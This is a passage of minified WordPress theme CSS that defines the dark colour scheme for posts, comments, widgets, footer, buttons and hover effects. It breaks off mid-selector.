.post_meta_item:before,.scheme_dark .post_meta_item:hover:before,.scheme_dark .post_date a,.scheme_dark .post_date:before,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_counters_item,.scheme_dark .post_counters .socials_share .socials_caption:before,.scheme_dark .post_counters .socials_share .socials_caption:hover:before{color:#be9667}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark .post_item .post_title a{color:#ffffff}.scheme_dark .post_item .post_title a:hover{color:#be9667}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#be9667}.scheme_dark .post_meta_item.post_categories a:hover{color:#ffffff}.scheme_dark .post_meta_item .socials_share .social_items{background-color:#160c06}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#160c06;	border-color:#453d38;	color:#6b6765}.scheme_dark .post_layout_excerpt + .post_layout_excerpt{border-color:#453d38}.scheme_dark .post_layout_classic{border-color:#453d38}.scheme_dark.gallery_preview:before{background-color:#160c06}.scheme_dark.gallery_preview{color:#a4a4a4}.scheme_dark .format-audio .post_featured .post_audio_author{color:#ffffff}.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#453d38}.scheme_dark .without_thumb .mejs-controls .mejs-currenttime,.scheme_dark .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_dark .mejs-controls .mejs-button,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#a4a4a4;	background:#be9667}.scheme_dark .mejs-controls .mejs-button:hover{color:#160c06;	background:rgba(190,150,103,0.5)}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(190,150,103,0.2)}.scheme_dark .post_layout_excerpt.post_format_audio .post_featured.without_thumb .post_audio{background-color:#ffffff;	border-color:#ffffff}.scheme_dark .post_layout_excerpt.post_format_audio .post_audio .post_audio_author{color:#be9667}.scheme_dark .post_layout_excerpt.post_format_audio .post_audio .post_audio_title{color:#ffffff}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#2a2a2a}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#160c06 0%,rgba(22,12,6,0) 100%) no-repeat scroll right top / 100% 100% rgba(22,12,6,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#453d38}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#ffffff}.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#ffffff;	background-color:#ffffff}.scheme_dark .post_item_single .post_header .post_date{color:#6b6765}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#ffffff}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta_item:before,.scheme_dark .post_item_single .post_header .post_meta_item:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item a:before,.scheme_dark .post_item_single .post_header .post_meta_item a:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_dark .post_item_single .post_header .post_edit a{color:#be9667}.scheme_dark .post_item_single .post_meta_item:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#ffffff}.scheme_dark .post_item_single .post_content .post_meta_label,.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#be9667}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#5f5f5f}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#be9667}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item a{color:#be9667 !important;	border-color:#be9667 !important}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item a:hover{color:#ffffff !important;	background-color:#be9667 !important}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{background-color:#be9667;	border-color:#be9667}.scheme_dark .nav-links-single .nav-links{border-color:#453d38}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#6b6765}.scheme_dark .nav-links-single .nav-links a .post_date{color:#6b6765}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#ffffff}.scheme_dark .author_info{color:#a4a4a4;	background-color:#160c06;	border-color:#be9667}.scheme_dark .author_info .author_title{color:#ffffff}.scheme_dark .author_info a{color:#ffffff}.scheme_dark .author_info a:hover{color:#ffffff}.scheme_dark.author_info{color:#a4a4a4;	background-color:#160c06;	border-color:#be9667}.scheme_dark.author_info .author_title{color:#ffffff}.scheme_dark.author_info a{color:#ffffff}.scheme_dark.author_info a:hover{color:#ffffff}.scheme_dark .author_bio p>b{color:#be9667}.scheme_dark .author_bio .author_link{color:#be9667}.scheme_dark .author_bio .author_link:hover{color:#ffffff}.scheme_dark .related_wrap{border-color:#453d38}.scheme_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(22,12,6,0.7)}.scheme_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#160c06}.scheme_dark .related_wrap .related_item_style_1 .post_date a{color:#a4a4a4}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a{color:#6b6765}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#ffffff}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#453d38}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#453d38}.scheme_dark .comments_list_wrap .comment_info{color:#a4a4a4}.scheme_dark .comments_list_wrap .comment_counters a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a:before{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a:hover:before,.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#be9667}.scheme_dark .comments_list_wrap .comment_text{color:#a4a4a4}.scheme_dark .comments_list_wrap .comment_reply a{color:#be9667}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#ffffff}.scheme_dark .comments_form_wrap{border-color:#453d38}.scheme_dark .comments_wrap .comments_notes{color:#6b6765}.scheme_dark .comments_wrap .comments_field input:focus,.scheme_dark .comments_wrap .comments_field textarea:focus{border-color:#be9667}.scheme_dark .comments_wrap .comment + .comment-respond .comments_form_title small a:hover{color:#be9667}.scheme_dark .post_item_404 .page_title{color:#6b6765}.scheme_dark .post_item_404 .page_description{color:#ffffff}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark .sidebar_inner{background-color:#2a2a2a;	color:#e4e4e4}.scheme_dark .sidebar_inner .widget + .widget{border-color:#e8d7c2}.scheme_dark .sidebar_inner h1,.scheme_dark .sidebar_inner h2,.scheme_dark .sidebar_inner h3,.scheme_dark .sidebar_inner h4,.scheme_dark .sidebar_inner h5,.scheme_dark .sidebar_inner h6,.scheme_dark .sidebar_inner h1 a,.scheme_dark .sidebar_inner h2 a,.scheme_dark .sidebar_inner h3 a,.scheme_dark .sidebar_inner h4 a,.scheme_dark .sidebar_inner h5 a,.scheme_dark .sidebar_inner h6 a{color:#ffffff}.scheme_dark .sidebar_inner h1 a:hover,.scheme_dark .sidebar_inner h2 a:hover,.scheme_dark .sidebar_inner h3 a:hover,.scheme_dark .sidebar_inner h4 a:hover,.scheme_dark .sidebar_inner h5 a:hover,.scheme_dark .sidebar_inner h6 a:hover{color:#5f5f5f}.scheme_dark .widget{color:#a4a4a4}.scheme_dark .widget li:before{background-color:#be9667}.scheme_dark .widget a{color:#be9667}.scheme_dark .widget a:hover{color:#33a1e3}.scheme_dark .widget li>a,.scheme_dark .widget .post_title>a{color:#ffffff}.scheme_dark .widget li>a:hover,.scheme_dark .widget .post_title>a:hover{color:#be9667}.scheme_dark .widget_archive li{color:#ffffff}.scheme_dark .widget_calendar th{color:#a4a4a4}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar tbody td a{color:#ffffff}.scheme_dark .widget_calendar tbody td{color:#a4a4a4 !important}.scheme_dark .widget_calendar tbody td a:hover{color:#be9667}.scheme_dark .widget_calendar tbody td a:after{background-color:#be9667}.scheme_dark .widget_calendar td#today{color:#ffffff !important}.scheme_dark .widget_calendar td#today a{color:#000000}.scheme_dark .widget_calendar td#today a:hover{color:#1e1d22}.scheme_dark .widget_calendar td#today:before{background-color:#be9667}.scheme_dark .widget_calendar td#today a:after{background-color:#000000}.scheme_dark .widget_calendar td#today a:hover:after{background-color:#1e1d22}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a{color:#be9667}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover{color:#ffffff}.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before{background-color:#2a2a2a}.scheme_dark .widget_categories li{color:#ffffff}.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a{color:#ffffff;	background-color:#e8d7c2}.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover{color:#ffffff !important;	background-color:#5f5f5f}.scheme_dark .widget_rss .widget_title a:first-child{color:#5f5f5f}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#33a1e3}.scheme_dark .widget_rss .rss-date{color:#979797}.scheme_dark.footer_wrap{background-color:#2a2a2a;	color:#e4e4e4}.scheme_dark.footer_wrap .widget{background-color:#2a2a2a}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column{border-color:#e8d7c2}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a{color:#ffffff}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover{color:#5f5f5f}.scheme_dark.footer_wrap a{color:#ffffff}.scheme_dark.footer_wrap a:hover{color:#5f5f5f}.scheme_dark .footer_logo_inner{border-color:#e8d7c2}.scheme_dark .footer_logo_inner:after{background-color:#e4e4e4}.scheme_dark .footer_socials_inner .social_item .social_icons{border-color:#e4e4e4;	color:#e4e4e4}.scheme_dark .footer_socials_inner .social_item .social_icons:hover{border-color:#ffffff;	color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#5f5f5f}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#979797}.scheme_dark .footer_copyright_inner{background-color:#160c06;	border-color:#453d38;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#be9667}.scheme_dark .footer_copyright_inner .copyright_text{color:#a4a4a4}.scheme_dark .theme_button,.scheme_dark .more-link,.scheme_dark .socials_share:not(.socials_type_drop) .social_icons,.scheme_dark .comments_wrap .form-submit input[type="submit"]{color:#ffffff;	background-color:#be9667}.scheme_dark .theme_button:hover,.scheme_dark .more-link:hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icons:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus{color:#ffffff}.scheme_dark .format-video .post_featured.with_thumb .post_video_hover{color:#ffffff;	background-color:#be9667}.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:after{border-color:#be9667}.scheme_dark .theme_scroll_down:hover{color:#ffffff}.scheme_dark .mfp-bg{background-color:rgba(22,12,6,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close{color:#ffffff}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover{color:#ffffff}.scheme_dark .custom_1 .eg-custom_skin_1-element-1 i{color:#be9667}.scheme_dark .custom_1 .eg-custom_skin_1-element-1:hover i{color:#ffffff}.scheme_dark .custom_1 .eg-custom_skin_1-element-1:after{border-color:#be9667}.scheme_dark .custom_1 .eg-custom_skin_1-element-1:hover:after{background-color:#be9667}.scheme_dark .slider_1_big_text span{color:#be9667}.scheme_dark .tp-bullet{background-color:rgba(190,150,103,0.5)}.scheme_dark .tp-bullet:hover,.scheme_dark .tp-bullet.selected{background-color:#be9667}.scheme_dark body table.booked-calendar thead tr:first-child th{background-color:#160c06 !important;	border-color:#160c06 !important;	color:#ffffff !important}.scheme_dark body table.booked-calendar thead tr + tr th{background-color:#ffffff !important;	border-color:#ffffff !important}.scheme_dark body table.booked-calendar td{border-color:#160c06 !important}.scheme_dark body table.booked-calendar>tbody>tr:nth-child(2n+1)>td{background-color:#2a2a2a !important}.scheme_dark body table.booked-calendar>tbody>tr:nth-child(2n+0)>td{background-color:rgba(42,42,42,0.57) !important}.scheme_dark body table.booked-calendar td.prev-date .date span{color:#ffffff}.scheme_dark body table.booked-calendar td.prev-date .date:hover span{color:#be9667}.scheme_dark body table.booked-calendar td.prev-month .date span,.scheme_dark body table.booked-calendar td.next-month .date span{color:rgba(255,255,255,0.5)}.scheme_dark body table.booked-calendar td.prev-month.prev-date .date:hover span,.scheme_dark body table.booked-calendar td.next-month.prev-date .date:hover span{color:rgba(190,150,103,0.3)}.scheme_dark body table.booked-calendar td.today .date span{border-color:#ffffff}.scheme_dark body table.booked-calendar td.today:hover .date span{color:#be9667 !important; border-color:#be9667}.scheme_dark body table.booked-calendar td .date{background-color:rgba(190,150,103,0.2)}/* ================= BUTTON'S HOVERS ==================== */.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#be9667 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#be9667 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#be9667 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#be9667 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#be9667 50%) no-repeat scroll right bottom / 210% 100% #be9667 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#be9667 50%) no-repeat scroll left bottom / 210% 100% #be9667 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#be9667 50%) no-repeat scroll right bottom / 100% 210% #be9667 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#be9667 50%) no-repeat scroll right top / 100% 210% #be9667 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#a4a4a4 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#a4a4a4 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#a4a4a4 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#a4a4a4 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}/*.sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#be9667 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#be9667 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#be9667 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#be9667 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}*/.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#5f5f5f 50%) no-repeat scroll right bottom / 210% 100% #5f5f5f !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#5f5f5f 50%) no-repeat scroll left bottom / 210% 100% #5f5f5f !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#5f5f5f 50%) no-repeat scroll right bottom / 100% 210% #5f5f5f !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#5f5f5f 50%) no-repeat scroll right top / 100% 210% #5f5f5f !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#be9667 50%,rgba(190,150,103,0.1) 50%) no-repeat scroll right bottom / 210% 100% rgba(190,150,103,0.1) !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#be9667 50%,rgba(190,150,103,0.1) 50%) no-repeat scroll left bottom / 210% 100% rgba(190,150,103,0.1) !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#be9667 50%,rgba(190,150,103,0.1) 50%) no-repeat scroll right bottom / 100% 210% rgba(190,150,103,0.1) !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#be9667 50%,rgba(190,150,103,0.1) 50%) no-repeat scroll right top / 100% 210% rgba(190,150,103,0.1) !important}.scheme_dark .sc_button_style_2.sc_button_hover_slide_left{background:linear-gradient(to right,	#be9667 50%,transparent 50%) no-repeat scroll right bottom / 210% 100% transparent !important}.scheme_dark .sc_button_style_2.sc_button_hover_slide_right{background:linear-gradient(to left,	#be9667 50%,transparent 50%) no-repeat scroll left bottom / 210% 100% transparent !important}.scheme_dark .sc_button_style_2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#be9667 50%,transparent 50%) no-repeat scroll right bottom / 100% 210% transparent !important}.scheme_dark .sc_button_style_2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#be9667 50%,transparent 50%) no-repeat scroll right top / 100% 210% transparent !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_dark .post_featured .mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .post_featured.hover_dots:hover .mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .post_featured.hover_dots .icons span{background-color:#be9667}.scheme_dark .post_featured.hover_dots .post_info{color:#a4a4a4}.scheme_dark .post_featured.hover_icon .icons a{color:#be9667}.scheme_dark .post_featured.hover_icon a:hover{color:#a4a4a4}.scheme_dark .post_featured.hover_icon .icons a:before{border-color:#be9667}.scheme_dark .post_featured.hover_icon a:hover:before{border-color:#a4a4a4}.scheme_dark .post_featured.hover_icons .icons a{background-color:rgba(22,12,6,0.7);	color:#ffffff}.scheme_dark .post_featured.hover_icons a:hover{background-color:#160c06;	color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#a4a4a4}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#a4a4a4}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#a4a4a4}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a{color:#a4a4a4}.scheme_dark .post_featured.hover_pull .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info .post_descr{background-color:#ffffff}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#a4a4a4}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#a4a4a4}.scheme_dark .post_featured.hover_shop .icons a{color:#160c06;	border-color:#ffffff !important;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#a4a4a4;	border-color:#ffffff !important;	background-color:#ffffff}/*.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-item>a,.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-parent>a,.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-ancestor>a,*/.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#5f5f5f;	background-color:#2a2a2a}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#ffffff}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#2a2a2a}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#ffffff}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#ffffff}/* Widget:Cart */.scheme_dark .sc_layouts_cart_items_short{background-color:#ffffff;	color:#160c06}.scheme_dark .sc_layouts_cart_widget{border-color:#453d38;	background-color:#160c06;	color:#a4a4a4}.scheme_dark .sc_layouts_cart_widget:after{border-color:#453d38;	background-color:#160c06}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#6b6765}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a{color:#ffffff;	background-color:transparent}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a:hover,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a:hover{color:#ffffff;	background-color:transparent}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>*{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#be9667}.scheme_dark .trx_addons_accent_bg{background-color:#be9667;	color:#ffffff}.scheme_dark .trx_addons_inverse{color:#160c06;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#ffffff}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#160c06;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#1e1d22}.scheme_dark .trx_addons_dropcap_style_1{color:#a4a4a4},.scheme_dark .trx_addons_dropcap_style_2{color:#ffffff}.scheme_dark .trx_addons_dropcap_style_1:before{background-color:#ffffff}.scheme_dark .trx_addons_dropcap_style_2:before{background-color:#be9667}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#be9667}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#453d38}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#160c06;	background-color:#ffffff}.scheme_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#160c06;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#160c06}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#a4a4a4;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#000000}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#1e1d22}.scheme_dark .trx_addons_hover_mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_hover_title{color:#a4a4a4}.scheme_dark .trx_addons_hover_text{color:#6b6765}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#a4a4a4;	background-color:#5f5f5f}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#5f5f5f !important;	background-color:#2a2a2a}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#e4e4e4;	background-color:#e8d7c2}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#a4a4a4;	background-color:#5f5f5f}.scheme_dark .slider_swiper 